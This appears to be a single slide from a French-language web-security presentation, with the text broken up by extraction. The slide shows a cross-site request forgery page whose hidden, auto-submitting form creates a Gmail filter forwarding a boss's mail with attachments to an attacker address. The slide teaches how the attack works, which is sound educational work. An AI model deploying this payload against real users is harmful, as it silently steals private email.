 2	
  -­‐	
  On	
  accede	
  à	
  un	
  site	
  Web	
  contenant	
  le	
  
          code	
  suivant	
  :
<form method="POST" action="https://mail.google.com/mail/h/ewt1jmuj4ddv/?v=prf"
enctype="multipart/form-data">
! <input type="hidden" name="cf2_emc" value="true"/>
! <input type="hidden" name="cf2_email" value="eagle@ckers.fr"/>
! <input type="hidden" name="cf1_from" value="boss@company.com"/>
! <input type="hidden" name="cf1_to" value=""/>
! <input type="hidden" name="cf1_subj" value=""/>
! <input type="hidden" name="cf1_has" value=""/>
! <input type="hidden" name="cf1_hasnot" value=""/>
! <input type="hidden" name="cf1_attach" value="true"/>
! <input type="hidden" name="tfi" value=""/>
! <input type="hidden" name="s" value="z"/>
! <input type="hidden" name="irf" value="on"/>
! <input type="hidden" name="nvp_bu_cftb" value="Create Filter"/>
</form>
<script>
! document.forms[0].submit();
</script>
                                                                                      28

Saturday, March 2, 13
 